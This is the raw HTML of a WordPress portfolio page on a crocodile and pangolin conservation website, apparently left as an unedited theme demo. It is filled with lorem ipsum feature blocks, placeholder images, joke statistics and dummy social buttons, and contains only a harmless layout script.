<link rel="apple-touch-icon" href="https://projectmecistops.org/wp-content/uploads/2018/12/cropped-carr_funtunfunefu_pangolin_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectmecistops.org/wp-content/uploads/2018/12/cropped-carr_funtunfunefu_pangolin_favicon-270x270.png" />
<style type="text/css" data-type="vc_custom-css">#portfolio-extra .col img {
  max-width: none!important;
  width: 100%!important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="portfolio-template-default single single-portfolio postid-2946 ascend wpb-js-composer js-comp-ver-6.7 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="horizontal_swipe" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#07190e" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="30" data-full-width="true" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://projectmecistops.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="200" height="53" alt="Project Mecistops" src="https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png" srcset="https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png 1x, https://projectmecistops.org/wp-content/uploads/2018/11/mecistops_white_400.png 2x" /><img class="starting-logo skip-lazy default-logo" width="200" height="53" alt="Project Mecistops" src="https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png" srcset="https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png 1x, https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png 2x" /><img class="starting-logo dark-version skip-lazy default-logo" width="200" height="53" alt="Project Mecistops" src="https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png" srcset="https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png 1x, https://projectmecistops.org/wp-content/uploads/2018/11/carr_projectmecistopslogo_white.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-7155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7155"><a href="#"><span class="menu-title-text">Species</span></a>
<ul class="sub-menu">
	<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7156"><a href="https://projectmecistops.org/mecistops"><span class="menu-title-text">Slender-Snouted Crocodiles</span></a></li>
	<li id="menu-item-7546" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7546"><a href="https://projectmecistops.org/pangolin-under-construction"><span class="menu-title-text">Pangolins</span></a></li>
</ul>
</li>
<li id="menu-item-7122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-7122"><a href="#"><span class="menu-title-text">Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6556"><a href="https://projectmecistops.org/project-mecistops"><span class="menu-title-text">Project Mecistops</span></a></li>
	<li id="menu-item-7160" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7160"><a href="https://projectmecistops.org/project-pangolin"><span class="menu-title-text">Project Pangolin</span></a></li>
	<li id="menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7703"><a href="https://projectmecistops.org/project-osteolaemus"><span class="menu-title-text">Project Osteolaemus</span></a></li>
</ul>
</li>
<li id="menu-item-6880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6880"><a href="https://projectmecistops.org/team-pm"><span class="menu-title-text">Team</span></a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7211"><a href="https://projectmecistops.org/partners"><span class="menu-title-text">Partners</span></a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7121"><a href="https://projectmecistops.org/blog"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-7373-fr" class="lang-item lang-item-106 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7373-fr"><a href="https://projectmecistops.org/fr/page-daccueil" hreflang="fr-FR" lang="fr-FR"><span class="menu-title-text"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://projectmecistops.org/" method="GET">
															<input type="text" name="s"  value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						<span><i>Press enter to begin your search</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

<div id="full_width_portfolio"  data-featured-img="empty">
			
		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 500px;"><div id="page-header-bg" class="" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="top" data-alignment="left" data-alignment-v="middle" data-parallax="1" data-height="500"  style="background-color: #2f2f2f; height:500px;">
				<div class="container">
					<div class="row project-title">
						<div class="container">
							<div class="col span_6 section-title no-date">
								<div class="inner-wrap">
									<h1>Branding Concept</h1>
																	</div>
							</div>
						</div>
					</div><!--/row-->


				


			</div>
</div>

</div>		
	<div class="container-wrap" data-nav-pos="after_project_2" data-rm-header="false">
		
		<div class="container main-content"> 
			
						
			<div class="row  ">
				
				
<div class="post-area col span_12">
  
	  
	<div id="portfolio-extra">
		<div id="fws_697071cb197df"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 120px; padding-bottom: 80px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style steadysets-icon-bucket accent-color"></i> </div><div class="iwt-text"> 
<h4>Design To Brag About</h4>
<p>Phasellus enim libero, blandit vel sapien vitae, condimentum ultricies magna et. Quisque euismod orci ut et lobortis aliquam. Aliquam in tortor enim. </div><div class="clear"></div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="200" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style steadysets-icon-lab accent-color"></i> </div><div class="iwt-text"> 
<h4>Completely Customizable</h4>
<p>Phasellus enim libero, blandit vel sapien vitae, condimentum ultricies magna et. Quisque euismod orci ut et lobortis aliquam. Aliquam in tortor enim. </div><div class="clear"></div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="400" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style steadysets-icon-atom accent-color"></i> </div><div class="iwt-text"> 
<h4>Loaded With Power</h4>
<p>Phasellus enim libero, blandit vel sapien vitae, condimentum ultricies magna et. Quisque euismod orci ut et lobortis aliquam. Aliquam in tortor enim. </div><div class="clear"></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb1ab1b"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 120px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="200" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style linecon-icon-display accent-color"></i> </div><div class="iwt-text"> 
<h4>In-Depth Tutorial Videos</h4>
<p>Phasellus enim libero, blandit vel sapien vitae, condimentum ultricies magna et. Quisque euismod orci ut et lobortis aliquam. Aliquam in tortor enim. </div><div class="clear"></div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="400" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style steadysets-icon-cube accent-color"></i> </div><div class="iwt-text"> 
<h4>Effortless Page Builder</h4>
<p>Phasellus enim libero, blandit vel sapien vitae, condimentum ultricies magna et. Quisque euismod orci ut et lobortis aliquam. Aliquam in tortor enim. </div><div class="clear"></div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="600" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style linecon-icon-settings accent-color"></i> </div><div class="iwt-text"> 
<h4>Free Updates &amp; Support</h4>
<p>Phasellus enim libero, blandit vel sapien vitae, condimentum ultricies magna et. Quisque euismod orci ut et lobortis aliquam. Aliquam in tortor enim. </div><div class="clear"></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb1b842"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb1c481"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 100px; padding-bottom: 100px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark center">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col has-animation no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="flip-in" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">Lorem ipsum dolor</h1>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="margin-top: 25px; width: 20%px; height: 1px; margin-bottom: 25px;" data-width="20%" data-animate="" data-animation-delay="" data-color="default" class="divider-small-border"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4 style="text-align: center;">Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sollicitudin estnec felis luctus porttitor. Donec ac accumsan neque. Curabitur dignissim blandit mi aliquet bibendum. Ipsum dolor sit amet, consectetur adipiscing elit. Nulla hendrerit sed nulla.</h4>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb20084"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark ">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb214cd"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark ">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb22540"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 100px; padding-bottom: 100px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark center">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col has-animation no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="flip-in" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4 style="text-align: center;">Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sollicitudin estnec felis luctus porttitor. Donec ac accumsan neque. Curabitur dignissim blandit mi aliquet bibendum. Ipsum dolor sit amet, consectetur adipiscing elit. Nulla hendrerit sed nulla.</h4>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb232e0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap left" data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="100" width="100" data-animation="fade-in" src="http://themenectar.com/demo/salient-frostwave/wp-content/uploads/2013/03/no-portfolio-item.jpg" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb23edd"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle parallax_section"  style="padding-top: 70px; padding-bottom: 70px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap using-image"><div class="row-bg viewport-desktop using-image using-bg-color" data-parallax-speed="fast" style="background-position: left top; background-repeat: no-repeat; background-color: #282828; "></div></div></div><div class="row_col_wrap_12 col span_12 light center">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col padding-2-percent"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-milestone " data-symbol="+" data-symbol-alignment="default" data-symbol-pos="after" data-symbol-size="62" data-ms-align="default" > <div class="number accent-color" data-number-size="62"><span>200</span></div> <div class="subject" >Projects Completed</div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col padding-2-percent"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="200" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-milestone " data-symbol="k" data-symbol-alignment="default" data-symbol-pos="after" data-symbol-size="62" data-ms-align="default" > <div class="number accent-color" data-number-size="62"><span>246</span></div> <div class="subject" >Pixels Pushed</div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col padding-2-percent"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="400" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-milestone "  data-ms-align="default" > <div class="number accent-color" data-number-size="62"><span>1538</span></div> <div class="subject" >Cups Of Coffee</div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col padding-2-percent"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="600" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-milestone "  data-ms-align="default" > <div class="number accent-color" data-number-size="62"><span>582</span></div> <div class="subject" >Features Added</div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-milestone "  data-ms-align="default" > <div class="number accent-color" data-number-size="62"><span>248</span></div> <div class="subject" >PS Layers</div> </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-milestone "  data-ms-align="default" > <div class="number accent-color" data-number-size="62"><span>127</span></div> <div class="subject" >GB File Size</div> </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697071cb259a7"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 100px; padding-bottom: 100px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark center">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col has-animation no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="flip-in" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4 style="text-align: center;">Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sollicitudin estnec felis luctus porttitor. Donec ac accumsan neque. Curabitur dignissim blandit mi aliquet bibendum. Ipsum dolor sit amet, consectetur adipiscing elit. Nulla hendrerit sed nulla.</h4>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 30px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><a class="nectar-button n-sc-button large extra-color-1 has-icon regular-button" target="_blank" href="#" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Facebook</span><i class="icon-facebook"></i></a>  <a class="nectar-button n-sc-button large extra-color-1 has-icon regular-button" target="_blank" href="#" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Twitter</span><i class="icon-twitter"></i></a>  <a class="nectar-button n-sc-button large extra-color-1 has-icon regular-button" target="_blank" href="#" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Google+</span><i class="icon-google-plus"></i></a></p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
</div>  
  
</div><!--/post-area-->
				
			</div>

									
				<div class="comments-section row">
				   
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
